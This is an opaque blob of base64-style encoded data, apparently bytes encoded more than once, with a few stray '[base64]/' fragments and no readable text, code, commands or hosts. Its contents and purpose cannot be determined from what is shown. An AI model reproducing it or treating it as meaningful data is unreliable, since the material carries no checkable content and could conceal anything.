OLasKbw4DDvsOKw6HDg1xGNTXCpcKRF8OSw4VmJ3B/wq1eVEnDoMOew4XDk8OcMX/CnTnDhV3CpcOmwqYNTS7Dm8ONw61Yw5PDlH0HKMOyw7NNcj/Cs1JQwrnCusOEPMKKZsKaw4JBfMOvw6TDi8O9w7JxXMKow47Dgh1QQsKCwo3Cj1HCmMKIRHxSJsOMEcK4w4tZL8Klwqd8c1Q/[base64]/w6XDsMKHV8KCFcKbw6RQCWUlw4/ClEbCk8OIR0TDsU3Crm4fw6/DhhlBKMKpwrjCjUHDviB5wpxMwp3Cp2rDowfDqlnDrMOMPsOyw40QXMOVEW3DkMOEw6jDmXAzHMOAwrLDpWnCm1ZAIsK8VXTDh8KRaQ7CsmzCmMK+DsOvwrRUNxjCnyHCjx9cw5PDsl/DmcOZwrYSNxF2SChCKSYjOMO8w5kBX3XCmcKPw7DClcOFw6DDlTjDpMOaw6LCscOWw6sVPX/CojBbw4PDs8OQU8Opw6bCthzCmk1Dw54DwrJocMO/wqvCrsO6bRNAPSDDrTVVw7PDnsKFw6d2SybDi0IMw4N9ScOPw4TCgUkww5RqR8Oiwo0FwrwMfzppwqY9Mj8nKyjChsOBwoUuw5nCvmRgVsKaP8OHwrF1DkPDnjglwqcyH8K3w61fAk3ClcKCwqEkEHsXw7HCtG4bMWc/woZsfcKndcO2aSFbFsK9AhzDpS7CuBMpQT5LeMOkw4TCh3Fyw544DGQQwoNcP1nCgBHDhMKTcndKY8OFAMOPwos2woPCkcKVUn1Jw4LCvlJQw4cpIMOZUDw0bBQKRMKow4nDscO+wofCmMOGw79bwoZ+EB7DncOGbhbCmh5Ow6JAa8Kbw6vCocK/woHCk8OBw6w0w4gJw7PCmMKzEcKOwqDDkkNiQU7CgcOHw4ttw58zwpQHwqrCmzENSERDDmB8RMO8BMKeRsO6wp7CrcKFNMOvw4Zow5Zxw7doHj3CmCoDTz3Chj3CmcKtw4LDhXgWAcOqwrnCsMKcXsOMw47CpElWw5/Co28jw4pbYsK8JXXChUNkesOeG8KROsKQw7IMwoQTe8O9w6HCtMObaVnDh8Kjw6nCmMKiw5x4wqM9Xw0qwrjDqkgeLsK1d8K6cMOewrYBfSjCt0knBCN/w73Dl8K3w7JufsOLIjZ2MQE4esOqUwkpK8O2ScOuKXYcBcKXw7/Cp8OSwqTDncKOOgbDn8O4woHDhmE1w4x1wr7DlBXDsnLDpsOSw6vCgwUHf0MMwrdEZE/DuXfCoTA/A3lDK8KZU8KOwqLCukYYPxbCmMKkw6TDuSjDocKCwpjCjAAYw6RsUsOzISJ+bMOmcMOcw4fCjT/Cv3QBBHLClcKyPWJVfQRhw6nDqMOsEsOmw78Lw4UXMixhYsKkfsKsw7DDlMKWNsKXwpsLwrfCqHfDiMOcw67DnmYvw7gdw5/[base64]/DusOkVcO4KlR1aMOLwrjDq8O9w7LCqcKRw7bCq8OIOcKgaXvCjwrDqcOjwrTDvcORw5rChMKVJ8O8w40PfkhoJ3jDjsOlO8Ogwrhwwrwmw4bDhsOUw4c+wr3Dm8K5UsOGw4NVw5dgHcOifg7ClWLCmnh6wrTCocKgCn/ChUg3HVDChMKYTsKNwotWw4/DkcO1YAhQJMKDGmhxGcKmaSHDngxJwpzCtTYww4PCjAXCnWMDwroMw7bDmcOowpzDiRQsUcKTRMOOcX5Adj7Cmk/CmcKtwp7DmR5qw4jCksK1IsKac8OiQsKCwrvCo1PDmMOYw69Hw4F1wr3DoD/DpB8RD8OIw5/ChcKQw487QMO8wrrClcOALQnDiT3DtS7DsRUNMmfClMODwpN3JmLDnXdzM1IOwpZtw5PChzZtYcOJwrx8YMK0fGUIw7UqN8Kkwrwww6xmHCBRbsOPwrpBJ3nDt8K+E8KTw6k8IMOOwr0TbETDvlzDlTvDqBDCmUdHw68JZ8O8woB+w6wRdF/CgcONVMKLw4HDsgTDiztmwqzDsirCoA3CrMORw7bChww8RU/DnMOLwqdewpVnDcKGbWvCvMKZwpnDoRMXICnDm8Ogw5BOE0HCjcOvwqdcw5bDlcORZ3FkRcKiw5VuwrzDlMO8EMKLw6fCtMONw41IASFowprDjQnCisKHw7HCrsKkMMOwwpfCmxlPw7PCk1I1wp/CtlQhwqgCwpzDg3A3wrIKw5jCgMOcWGbDgmjCuALCmSkxw7rDqmnDoSfDq0TCv8K4w7DCv34/[base64]/YAwne8Ohw6fChDYJwqleIVTCpyPDlsOswqXCiRLDjVzCtMKJw77DvMKgw5LDiy0dUMO+e8KTHTDDtCTDo3jDk8OFRynCgCBHwrlxw7PCo8KpElRfwrgcw53CmGHDj2jDuhTDlsO6Ux3DsUowJ00Iw6p8w7zCiMOnZDMCw4A/[base64]/DksKHw4zDnsKzwp5Owo/DgcOkZhMewpnCnGTCrMKDwogmNcOkwq/DnsKFDSbDmsKYD1DCkj47wonDvCQYw6djwpVow7g9w4nChcOpKsKxw7VwYxUmTsOVw5FKwrIeYjNAHQzDhGvCqHNUw77DoSVlNyQ7w7Rrw5jDqcOoCcKww4jCt8KfC8OnH8OIwrouw5bCum10woEGwrRHVMOpw6DChcOpTVTCv8OSwqFmMsOlwp7Cp8KbN8O4wqtlYA/Dg18uw5zCjj7CisO7N8OGLzR7w7nCvA8WwoFHcMKKHkzDq8Knw5JnwqvCjcKccsOfw4sfOMK5AMOrwqkdw7YBw77CicOAw7oRw4TClMOawo3Dj8KnQ8O0w7svZ2lgcMO7cEHCqE7CkxLDr8OjWQsLw78iw4gNw6nCqQdAw7fDpcK1wqc5E8KywprDgiMAwp1WRn/Cjk5Fw7JPDhN4cgfDhythF0Vnw4lkwq9rw5/ClsOxw5HDgXnDjBUsw6rDqUpVTjrCt8OsbxY3w5xWbA7CtMOTwpjDgkbCi8KzwrR0wqfDscOISsOUw4UAwpDDn8OybsKNUMK5w73CuzjCnsOqYMOywo91w68FVcONw7cGwrYPw4zDhBLDnijDrEJCfcK6UcObA8OJwq8pTjY4BcKKNhrDqCU9DMKxwos9IBw2w6/DqE/[base64]/aMOoaCt5w6Uvwp3DljgSR8OmwqlvwpnCgcK8STXDosOKwrVdMHrCnhFNwoPDt2jDu8KmCsO6R8OBVcOlKiTDmUwbBsO0T8KYwr7CnnlvN8Kewo50RV/CucOhwpTCgMODEl8wwozCqkrCpTghw453wohtwrvDgRs0w6Zdwo4Jw5bDncOXwq9lSApOHy5xDUnDpFXCsMOlw7U4w5VLDsOmwpFKbgV1woMvw7nDmcO0wrprEX3Do8KrPsOFa8KAw6/CiMOsOxvDqz8jJcKYYMKawovCqHciDj4+WcOvAMKiI8KkwoRtwovCvsK/NwTCsMK2wp1pwrwOw6/[base64]/wrEyQsKUw7phV3bCgCV1wo0twozCsiTDgCkdwprDvFHCvwnCvsKaw4QiNSEowqJtEcKGWMKfw4vCqGzCu1PCvWHDksK2w7XDosKQcsOPAcKsw78qw49FDHh2OMKZTsOgw4gVeWk/[base64]/[base64]/Dk8OrZB9WAcKWwrDCrxhKw5M0CiUmSGXCmlnCpMKtw6PDksOsAinDjMK5w4zDnsOrEydfChnCu8OUdwfCrAMJwqZdw6x6EHfDusOjw6VQHHRgB8K8woNmD8Kqwpl8M3RLJi3DmQcXW8Ovwpt+wozCp2LCg8O3wphBZsO5Y0BbBnwBwqPDicO/VsOpw4/[base64]/wrzDjsKAw7bCucK2w7BQw6A0BsKXcsK0w44ew4rClwNLDFAXMcOjLj14PcKGMiTDrWZiUAsvwrzCnMO8w5TCtMKgdMOCSsKdZ1hmw5Z0wpLCq1EaS8OdVxvDrGvCh8KwG27CocOODMO/[base64]/DlynCqcOFCisKw4rDmMK7Ww4Pw4rCrMOPw5sqw5nDocKBw5/DkVU1e1rCthcJw7PDpsKmACzCm8OoRcK/[base64]/CscOGQMOtw6bDpijDqcKnwrNkPcOlwrTDs8OFQSNWRcK3w6fCsFs3Z1g1w4HCkcKJw686IhbCk8Kiwr/Dv8K5wqvCnBEVw7Rjwq3DuBPDvMO+PH1XAHNCwrhdQcK5wohvISPCsMKhwpfDs0AHLsKtPMKawqEkw6dxJsKfCGXDty8KI8OJw5pFwpgSQX1uwqAcdVjCqzPDmMK8w75NCcK/WUbDosOfw6HCli3CjMOaw4TCjMOKQ8O/A0nCh8Kvw6PCoRsvOnzCpEPCm2DCucOlK0NZdcOKJcO1CSl6WA41w5JnVxDCmUxUBlthDMOLUQvDh8OBwoHDrAE1K8O/[base64]/w7sEI2Z+w5HCk8OpJGnCvkshX8O0CcKBEMKEN8Ohwp9awpDCggIZGUfDn0rDtlbCvEdQUcKuw7FuEMO3HBsWwp3DjcKrIAtLQcKEFsK9wr3DtQPCtAQHDFFFwoHCs3fDs0zDuVB4XT4Qw6vCoxHDjsOWw41rw74kX3Vawq0jNCdCasKRw744w40/w4BgwofDvsK7w5DDt1zDmAjDp8KURE1xXlDCs8O+woTCtmHDkyxqegTDjcOTasOxw7BAZsKaw5PDjMOkM8KpUMO/wrAOw6Rkw7lewofCoknCsHg/[base64]/DoAjCgVpLwrTCksKjwrhjw5TDgsO7QHQYXcKxMsOiwodOSMOiw5Z6EGU2w47CqC0dQsOZBsKbfMOOwqk0UcKWw4DCnwkENh0ufMKmG8KTw5pTKBbDjQ8mD8O+w6DDuAbDjhJHwqnDrRbCjMK1w6DDvyoQcyVlEMKEw7wVG8KXw7HDhsO/wobCjS55w60uQUArRsKQw4nCl2BvcsKCwrrClnQ3GmrCiR9JXcO9V8O3eTnCn8K9dcKcwrgJwoHCiTDDiRcGPwFbIHnDrMOAKkTDp8O8IMK8MGlrDMKaw6BNHsKMw6Vkw6TCmBHCpcK9bX/CsCzDqmDDk8KDw7VRPMKiwo/DsMOqNcOxw7HDu8ONwqwawqXCocOpNhUOw4vDsXUbOwTClMOCZsKkJQpXcMKoGMKUcHIIw5YTHTTCsBXDlVHDncKjFsOXDMK1wphnbEZEw7BcCMOfSw06cWDChsOlw6QqSm9XwrgcwqXDmDXCtcOlwpzCoxEmN0p8X2ErwpdjwokHw60/M8OpAsOGXsK5cUAmCHvCqn0bZsOaRBMzwq7Dtwp3wo/DgUjCs3LDhsKSwrvCp8ONEcOhdsKcBV3Dl3TCu8ODw67DuMK8ICLDucOJTcKnwqTCtCDDtMKZHMKyHGBsaRgZLsKewqfCmm7CpsO+LsO/w4zCjDTDl8OMwp8Vw4gsw6U1KcKKJg7DgsKBw5rCicOuw5gSwq4mC1nCi0UdAMOnw7bCqybDqMKZc8OYU8KIw79Aw4/Dp1vDqmpQbMK4YcOcVEFtF8OvZsOewq9EacKIZiHCkcOZw77Cp8Kbe2DCvUksasOcMHvDoMKQwpQCw5E+BmgbGsKiD8KMwrrClsOlw7LDi8KlwovCjH7CtcK3w79cPWHCuWfChMKUfsOgw5nDjmJmw6vCsTcSw6nDiFjDsSszUcO5wrwHw6RIw73CqsO0w47CoH9/fH/DncOgYxkSe8KEw6IKGm3DkMOrwqHCtxdtw5EyR2ESw4EYw6TCocOTwoFfwpDDnMOvw6k3w5M6w6RdBXnDhiw5IDNLw6ALelctX8K5wqHCpwh/digywrDDncOcDForDXoFwp/Dt8K4w4XCqcOxwpUOw43Dr8OGwqRXecKdw7LDpMKHwovChVF5wprCu8KBdcK+JsKaw5rCp8KBdMO1LxcGXh/DnzEHw5cJwoTDq2jDoG/Cl8OXw6vDoS3Dn8OBQgvDsgpDwq8RBMOPJQXDvV3CqUUXGcOgOhnCrwt1w6/Cih8nw5DCoArDjHhswoZ8dxkmw4E3wqZgYw/[base64]/ClEZzMSZSDGrCkcObDMOQb8OYw4PCsmDDqsK3HcOIw4VtZ8O3YnbCocK8HVx7L8OrMlLDrMKncGHCj8K/[base64]/EcOoQMK+OsOqeMKYwoQ2wrkEw7bDu8Knwr5+FcKow4bDuTtgPcK6w7h5wqwmw51mw7RDTsKDLcKrBsOwHAklbjlKeCXDgyDDtsKvM8Ouwpt5Vi5rAcOawqvDvivChgRPGsK/[base64]/Cq8OadyMqdWIBeWfCoj1GMUTDrsKxUxMoXcOyCcKqwqHCnjHDvMKKw4lEwoXCtQ/[base64]/CnMKnQsOeLW9/eGA2w67Dly7DmmtFbR7DscOLZcKPw7QCw6pYecK+wr/DiybDq09gw4IBTsONGMKYw4TCik5mw7ljdSTDr8Kpw5LDtVDDqsOOwpxxwrA3EV3Dl2UDLwDCiXPDvsONHMOBIcOAwr7CncKiw4d9DMO5w4FaRxfCu8KiPDDDvyZAHhnClMO7w4jDtsObwpxYwobCusKXw50Dw715w6gOwo/CpwxIw786wrYfw5IsYMK2U8K+acKwwog2F8K7wrR4UMOxwqY5woVSw54ww73CmMOOF8O3w63ClToiwrhSw7UYREhSw6jDg8KQwpzDrgbCpcOZZsKBwpY2JsKCwoomDT/Ck8Obwp/DuT/CvMKZacKxw6nDoF3DhsKwwqw3wpLDjhFlBCU2dcOMwoEVwpTDtMKUJ8OawqLCjMK9wr/DqMO7D3k4NsK8VcOhdwRZOWfCqnB0wpFTR1/DrMKmFcOicMKFwr8kwr/CvCRZw5TCg8Klf8K7KgLCqsKewrFlLy7CnMKxXjZ4wq0rbcOAw6E1w5XChQnCjxXChR/DhsOvMsKcwovDmCbDnsKswrXDiE0lGsKZIsK7w6rDnlLDl8KcZsKaw77CjcK7LHhYwpLClmDDqD/DmFFJbsOQdHNNG8K1w6TCq8K8OFnCqBvDpBPCqsK6wqVRwrQkYcO+w5fDsMKVw5sjwoZ1KcOULUhKwoIBV1jDocO4XMK8w5nCuiQmDAPDrVDCqMOJw4fCusOWw7LDk20kw7bDt2jCscOtw5gywq7CgCtqbsOcCcKUw6bCs8O6dSDCtS11w5PCu8OGwoMFw5/[base64]/CjD/CicO8OEgWEC3DgGXCqnpLwqo6a8OjAyZVScOvwpHCpiRew6ROwpnCmyYRwqDCrlsVQkDCr8OPw5IkW8Olw4DCnsKdwqVqKUvDhEo/P04pKcO8IW17QFrClsKcbR9wPWJBw5bCs8O5woDCpsO8Y3IWO8KXwpUkwpZGw7rDlMKkIAfDmUJvWcOHTjjCksKFLkXCvsOdPcKWw55Swp7DkEvDnHnCoTDCtGfCtWfDtMKTID8BwpBWwrUiUcOFNMKKZDgPa0/CnTPDiErDiEjDlDXDu8KTwqUMwqLCsMKYT3DDjAjDiMKWMybChBnDnsKYw58mPMKHNk4/w6DCrmbDthLDpcOyeMO+wrPCpCQmRj3CunHDnGTCpCoMXBrDh8Ozwp89w6HDjsKXYzPCkTtmNErDlMKwwq/DqlDDksODAhPDlcOjX1tPw44Rw5/[base64]/b8OMIyrDmsOvSwrDvgDDj8KYWhFEe8KfwoPDhUoow6/Ci8OTcsKXw4/CtcOgw5huw5PDh8KXaG7ClEVawo/DhMOEw6gSZTLDv8ObeMK8w7AVDMOww5jCqcOVwp/Dt8ODAsOcwrvDhMKATyAyYjdhYkQJwqsAaRBdBX92FcK/LMOjT3XDlMOhLjolw6XDmRHCosKwN8OoJ8OcwonDp00qSzNqw5ZVGcKFw7MzA8OZwoTCi0/CtQoRw7jDiUZiw7F1dV5+w5HCl8OQHn/DqcKnEMO6KcKbb8ODw67Ci3vCjcOiHsOgJEzDsAzChsO4w4LCqgsscsOxwpxRN1hlR2HCiHAXRcKzw41ywr8/PEbDl2XDomoBwq0Ww43ChsOJw5/DqcOgen9FwoRGJcKBSmc5MyvCsHpPTgB5woITRBoTenIjRnZ+WWw1w6g0M3fClcO+SsOawrHDkyTDnMO+QMOuOHUlwpvDscKXHxAXwrltWsOfw7zDnFDDlsOQKALCs8KdwqPDjsODw7Jnw4XCncOIVUwOw4LCjUnCuwTCpT0QRyE9EgA0woHClcOAwo4rw4fCgcKSbF/[base64]/DicO2wpvCpzQcwojDiMORwptDw6Eiw4cLBAwkw7zDlMOKIS7CosOwdjXDg1jDosOdIkNlwoRZwo1/w4FMw63Dtz0Yw5JZJ8ORw74UwrzCihwrEsKLwpnDm8OFesO0UFYpRSkCLHPCgcK5HcKqHsOxwqA2YsOgWsOXf8KXTsKVwqTCg1DDozFSGw7Cl8KkeQjDqMOTw4jCnMOdVADDkMOXUXNXekDCvVlhwoTDrsK2Z8OJcsOkw4/[base64]/DinLDn04Tw4FqI8KEw6nCqzBGGcOGw5VzCcO0w49ow5fCksKTNzTCgcK4XWTDjCkxw4d3U8K9bMOjDcKHwqAfw77Clzx/[base64]/CqsOtLsOiwr3DtTQkw44KccOyEm/Cik5Qw7Vse3Z6w5HDt38JesO6YMONJsO0FsKpRx3CsCjDksKdLsKKIlbCtG7CgMOqDcO3w4gJV8OGXMKAw5/Ch8O/wo0JYsOPwqnDgCjCncOmwq/DiMOoIxcsMgPDpX3DkTUHVsKNRS/[base64]/eUPCtMO8DsK/R8OTw6N4BMK4w5N1SzUoDgTClC0VNBdcw758UnARTxkmEWIiw4gyw7Q/wqcwwrbCnAwYw5V9wrNzWsOqw6YGEMK8IsODw4xuw5xQZwsXwqZvFsOQw4R/w57DvF5Iw5hHesKbfTF8wr7CvsOGUsOHwpI1IBg2ScKGMmHDgB9nwofDp8O8OSrCrjHCkcOuLcKKfsKmRsOswqbCg203wr8VwovDoH7Dg8K7EMO3wpnDlMO1w5oQwoRdw4VgDTbCpsKvYcKAEcOLU37DnkHDg8Kfw5PDuWoQwpZEw4bDpsOhwqB/wqHCpcKgY8KAd8KaEsK0ZXLDmVBZwonDrGRKXBfCusOtUGJTIcOiLcKsw65PcnXDjsKJNsOXbgTDgFvCk8OMw73Cumggw6Mjwp5tw7vDjQXCkcKyLjglwqoCwoLDlcKbwqnCicOFw6pwwrLCk8KEw4fDksOswp/DoRHChVRTPBAfwonDmsKBw50mTFAaBkXDpwkhZsKUw4kUwofDl8Kaw6bCusOPw54WwpQjJMKmw5JEw6sBC8OSwr7CvCLCmcO8w5/DgsOBMMKrKsOhwqRGPMKUfcOKUHPCs8KXw4PDmRvCu8K4wowOwp/Cg8KXwo3CjW14woPDksOAXsO6SMOxK8O2DMO4w4l9w4HCgMOfw4nCjMKaw7/[base64]/[base64]/wptjwqXDvMKdwo7Du0tZw4Yowql/[base64]/[base64]/Dn8K6XMOfSwlsZ1UwfzQEX8O9bMKWwovCusKxwqUEw77CscOgw5dZcsOIYMOnfsORw4oOwpjCl8OMwpDDhcOOwpkZFWPCp3LCm8O7W1fCvMK9w7PDrzDDpw7Cs8K6woRfBcO6ScOzw7/CoTfDozhrwoPDh8K/ScO0wovCocOhwqdgAsOewonDtcOiJ8KFwr5+M8KRcDzDg8K7wpPDhTgSw73Dj8KNYGfDkHrDp8KRw6hrw5gDLsKkw7hDV8OpURTCgMKHOhvCo2nDgFx4bsOATRPDjU/CrwPCi2HDh0jCpkw2YMKXZ8KbwoXDgsKLwoPDvwTDhBHDvE7ClsKiw6YCM03DnTzCmyXCo8KPGMOVw7B4wp4ebcKTbUxQw4JCDkVVwrbCpsOhCcKWORPDpWvCicOKwq3CnRtawrLDm0/DnE4EGwzDlkkiJhnDrMOwCMOaw5xKw54cw7oaVDNRPnjCgcKMw7XCjGxbw5jCsxjDg0fDt8K8woAzEG8xA8KWw4XDncKUWcOkw4xXwpIIw5x9JcKuwrs+woMUwpwZJcOLCHtHdcKGw78Yw7rDhcOdwqE9w6jDjS/DrBvDpcOgAmI9PMOmdcKHBUoXw6JSwoNXw7Iuwr0zw6TCmybDgcOJCsKhw4wEw6nDp8K1b8Ktw4/DkUpecwjDmx/CosKBJcKMDcOHNBlHw4M5w7TDgkdGwo/Cr39XZsOGYyzCncOrNsKURypQMMOsw5sIw7Mfw7vDgxHDpUc7w5EdaAfCosOqw5fCsMK3wrwFNT8qw70zwprDjMOqwpMVwo8tw5PCoF4owrMxw7VRwopjwpEfwr/CjcKaBTXDokVzw615STFgw5jCisOKWcK+JULCrcOSIsKSwqLDusOfEMKsw6LCrsOFwppfw6U7AsKhw7gtwpwnMkhGSXxzWMKYZh/DqcOhUsOMbcKCw4EWw6d9ZCUzesOZwrDDvRkpHsOUw7XCq8OKwobDhAEww6jCrkh0w70sw7IcwqnDhcOPwrtwbMK4DA9OUijDhCpFw7AHFWFPwp/[base64]/DnGpRw4/DiEx8w5bCsMK0TVBjwobCiMKew7Rew69bw5p4DsO3wrrCoifDhV/CgVpAw6rDsl3DicKiwoRKwoIxSsKQwpvCvsOlwrdIw6kGw7zDnjnCkDEWWnPCv8Ovw5vDj8K9bcKbw5HDoHfCmsKtMcObRSwtw6/[base64]/DiVvDhEfCp8KVwoZ0w4Q2J0IpDsK+wqXCkXrCjMO8wobCgTh1A2VGUxzDpGhUw4TDngx/wqNlKUHDmcKAw6fDlcK/cnrCuj3CocKLEMOrC2s3wq/Dp8OQwoPCqi8wAsOUGcOfwpXCuUHCpCfCtWTChDjDiQh4D8KIAltiCgIbwrx5UcOqw4E2TcKvTRRmf2jDnCjCs8K/Cz3CjFcsJcOldmfDhcODdjXDjcOxEsKcblZ9w7HDuMO3JinCssKqKHPCiUQhwr1zwo9FwqEuwrwAwoAjPVLDvkrDpcOOIjQVPS7CjMK3wrAwKlPCqsOjUwLCtTHDtsKRLMKOLMKqGcOkw7JuwqbDmkzCkU/DsDoQwqnCjsKYVV9nw780OcOvEcOSwqFBF8OuZElhejBbwo0vSAPCtw7CrsK1TGbDjcOEwrTDusKvODstwobCnMOTw5DCuQXCkAQSQAFtI8KzJ8OSB8OeVsKCwrIOwqTCoMOTLcKJehvDihgCwrM8d8K3woLDmcOJwo4pwq56EG/ChGHCjDvCvETCnxt/wp4iKwIfPlN3w5YueMKCwqbDpEXCssOrAH7DnifCpgzChApXcB0MQjQKw5JXJcKFXcOlw61KcnTCjcOXw4LDhB/[base64]/wpPDrcO6bkIHwpEJaMKOYSrCg2PCk8KywpA8M1M0wop5w6d0FcK7acOiw7Z4WXFlVATCisOTScO3e8KuDcObw5A9wq8hwoXCjMKHw5wSPk7CscKBw5dGZ3bCuMOzw4jCl8Ksw6pEwrhMBW/DpgXCsCTCi8OBw4nCjQ4ecMK1wozDoVt1LDfCvRsHwrhqKsKcQxtzMHDDo0Icw4gHwr/[base64]/DhsO9ayMew4/CpyzCiwPDhF1oA3BewrXDoEwKLGPDknnDjsOdQzB9w6gmMgogasK8XcOmDWjCuWLDrcO9w6I7wqUAd19Hw608w6HCnSLCsmIHHsOKPyIwwp5WPMKYMcO/w5nCmzRWw65cw4TCixbCt2zDq8K+JFnDiwTDsXlRw5cIWzDDvMKawp02JsOMw73Di1bDrG/CnwNTBcONIsONTsKUIAIAWGBWw6B3wprCsShwHcOswpLCs8OzwoIqCcOWN8KWw4Yqw70EFsKvw7PDiyrDnRrCrMKHSAnCj8OOG8Omwo/DtWQ8RCbDsgjCkMKQw5RaOcKINcKowq8yw5pZUQnCocOEY8OcJwV7wqfDq1R8wqdjXjfDnglQw4ohwqx/[base64]/[base64]/CvMK5w7/CqhsGw4HCo8OaUynCjsOjw4XCo8OUfjggwqDCthIrEVYJw5zDrsKUwqbDrVtUAlHDjj3DrcKkAMOHPX15wqnDj8KnDsK2wrtJw6tEw7vCjBHCuEMwFzjDssK4YMKKwo84w7bDkV7DngQcwpfCuCbCn8O1KEM4Rg1DY2vDjnxfwr/DiG7CqcOFw7XDqkvDrMO4ZMKtwpvChsONZMOVKiHDlgsvesO2f0LDrcK1acKpOcKNw6vCnsK8woMWworCinHCui1fd1tiamLDoQPDuMOzUcO/[base64]/DtcOKFCplcShhwqbDsWcUw5vCkMOGw5wIwoPDosOpU0QAw7dxwrtVIsK+G3nCrG3DmMKleVVQQnzDjMK7IznCnmpAw6R4w7hGPy0dY3/DocKlI2DCr8KEFMOoL8O+wrsNUsKASHskw4HDsFPDkwICw6Y8ShlOwqtLwp3DuA7DqWwgLEgow4vCusKdwrJ8wqc8bMKiwqU7w4nCiMOzw7XDlkrDtMOtw4DCn2YfHy7CtcORw5lCbcO7w7tmw7LCnzNUw4l/EF9tNcKYwqxFwoLDpMKHw5xTLMKJJ8OsKsKwMHEbw5UGw4DCksKfw7vChGjCn2g/TnEtw5TCuyUyw759AcKvw79zasO0EhhWRAcuFsKYwo/[base64]/DrMKkSW1SwrRdShdew5fCpF/DhmcpasOLC0HDglTDl8Kywr7DrxABw6zCisKIw70IXMKjwofDriLDgRTDoA8/wrDDv27CgHlOMMK4I8K5wqjCpjjDujXCnsKawoMew5hhJsO3woEew70+OcKPwpw+U8O+fn8+FcKjIsK4Ty5JwoYkw6PCmMKxwol5w6/DuTPDpxERdEnCiWLDlsKaw6EhwpzDlhbDtW4ewrXDpsKhw67CmlELwrbDviXCscO5fMOwwqnDtcKbwqDDpl86wp1AwoDCqcOtRsKBwrPCrmMhCw1oW8K2wq0ScSkuw5h2Z8KKw5/CiMO1HjvDlMOkQ8KYf8KLBFcMwo7CtcKUcG7DlsKvaHzDgcK3JcK0w5d/Zj/[base64]/[base64]/Dj8KZK8KiwoUZfMKULcKsa8KWwpMdfDs/bBvCq8KxwqQtwqXCs8K7wq4IwodYw6pEJMKxw6EidcKsw4AnLT7DsgVgcDTDsXXClBwuw5/[base64]/DompGw7jCknnDncKlDBt7wqrCgnhIw6TCvwRGa2bDhwjCmj/Ct8OOw7nDnMOYaHTDghDDm8OmGDtWw7DDnHFFw6ozScK7EsOPRQ9awrdnf8K9Jm0HwrpgwqvCnsO2RcOEIA/CoxbDiknDvVbCgsOEwrTDqsKGwqdyL8KEOXdGO3MBGlrCm13CunLCslzDlyM3OsKWQ8KHwrbCpEDDq3DDocOATwbDiMO2E8OdwrnCmcK4asK+ScKuwp0aPHQ2w4jDiUnCpcKdw7/[base64]/DqxbCjMO/w5BbZMOYd8OLw5VHeQ7DvsOTwqTDlcKUwr/CjcKxfTTClMKFBMO1w44afWpYJwzClMKIw5vDl8OBwr7DvzcgCFwKQyrCuMOIeMOoXsO7w6fDmcKGw7YSesOCeMKDw7PDhcOIw5DCjCoKYcOVPz0hE8K9w50JY8KndsKAw7LCssK5TzZ5LW7DkcOCYsKUMG8zTzzDisKtJ3FWFl06wrs2w4McDcO9woRmw4HCsj5mVz/CvMKlwoF8wqMqeVQ4wpDDg8K7LsKRbGHCpsKKw57CqcKsw4XDtsOvwrzCmXHCgsK3wqUOw7/[base64]/wp3Cu3fDvmF4wo16wqLCo8KIQRhdB2oOdMKdD8O7RcKHw4bDmMOhw5Alw6wJX2LDncOAfypFwozCrMOZZBIHfcOiEHjCq2owwpkEKcORw5cMwrxiOElpEToEw7IHPsKTw6vCt38/YTTCvMKESEjCnsOEw5JoFU9zWH7DlHTCtMK5w6vDj8KWLsKow5tMw4DCscKKBcO9YMOrR211w7NcDsO+wrdJw6/Dl1vCncKdOMOIwoDDmXbCo3vCu8KAY3x6wr0HLTvCtE/ChxnCp8K3PhNtwoXDumjCssOYwqbDmMKwLSkhaMOdw5DCr3LDqcKsDToFw6Uowr/Chm7Dmgk8EcONwqPDtcOEInvCgsKHZCTCtsOLQXzDu8OffQfDgkA0YsOud8OvwpDDkcKEwrzClgrDkcKpwp4La8Khwol3w6TCrXvCqiTDgMKRAjvCsQTCisKuH0LDqMOcw6jCpUMaI8O3fxTDm8K8QcKXVMKCw4oUwo8vw7rCl8KdwrXDlMK2w58gwr/Cm8OVwrfDqk/DlAJ0Uh5sNBZ6w4kHFMOpwqQhwoTDq1RXPWXCjl5Ww58ywr9cw4fDgh7Clncmw4zCsFg8wp3Cg3rDkmgawqZZw7gnw6UdelfCnMKFfcKiwrLCq8OBwqR7wodIZj4pfxBsY3/CryceR8OTw5TCvRVlNRnDsCACXMKlwqjDoMK2d8OGw453w7EuwrnCmhtHw4ZLegtWYHplG8O/[base64]/CjMOrw7/Dt2QYw5lyw4VCw6Yrw47Ck07CuAzDqMKJSynCr8OPelHClsKoLjfDhMOPbCMucXEgwpjDhBJYwqgRw7JQw7Qow5JscQjCpGQUE8Ohw7vCjMO2fMKqXg3CoUc7w4h9wrbCssOdME57w6nCncKrYE/CgsKQwrfCuTPDuMKxw4dVLsKUw7YaZD7DmcKHwqnDhz/ClR/DqsOJAiTCosOdXljDvcKMw5MTwrPCqwd+w6PCknDDvzfDmcO+w5rDp0kmw7/DpcKbwrjCg0vClsKsw4XDoMOTdsKOHyUQPMOrSFQfEnojw5xZw63DrxPCsVfDtMOzSCXDiRTCuMOEKcK/wrzCqcOwwqsqw4LDqBLCiG4xREE5w7HCmlrDiMK+w6TClsKOK8O7wqZKZzYTwoF1OVVYIx51EcOpJz/DkMK7USYvwqASw4vDg8K9T8KeSSfCrxdkw61NDi7CqHI7cMOTwrXDrDDClB1Ze8O3IgRsw5TDhmY6woQ8csKOwo7CucOGHMKMw6rDiFrDl1R+w5Y2wovDoMObw65GJsKbwozDvMKOw40ze8KKVMO/d37CvzvCtcKJw79qacOxMsKvw7AZAMKuw6jCp0kEw7DDkCbDoQUpFD1dwpsrasK0w6TDnFLCk8KMwo7DlAQoGsOcTsOiPS3CpiXCgkMsQCnCgkl9bsKCBi7DhcKfwqNCFgvCliDDlnXCqsOIGsKuAMKnw77CosOWw7cjI25LwpfDqsOdBsOzc0Urw6NAw5/Dhxdbw77Ct8K/[base64]/[base64]/Dmx7Cqz3DhsOOw5HCjcODG8OZw7EdAsOrw6BIwr9WYMKyCg3CvSstwqrDpsKbw7HDn2/[base64]/w5TCu8KcY8OdwoQvIsK3wp56wpbCicKSJcOIBkXDmwY1JMK2wpwKw6RXw55aw7NywojCm35zWcO0HcOpwp9GwpLDiMOjUcKUcwHCvMOOw7zCtcO0w7wWFsOewrfDhhMBPsOZwrMoYldJf8KFwp5MFRsywr0nwrpDwovDv8Otw6VWw61bw7bCujkTcsKBw6fCjcKpw5/DnyzCucKBMmwFw6IiEsKsw6tLanvDjkzCnXQywqLDowjDhU/DicKiasOTwpl9wq3Cg1rDpWvCuMKpIA3CvsKyQsKYw4/DnE5jOkLDvsOWYHzChnh5w6HDtsK2XUHDqMOEwoEYwrMGPsKeJcKpfCrCsHPCixgmw5VFQFrC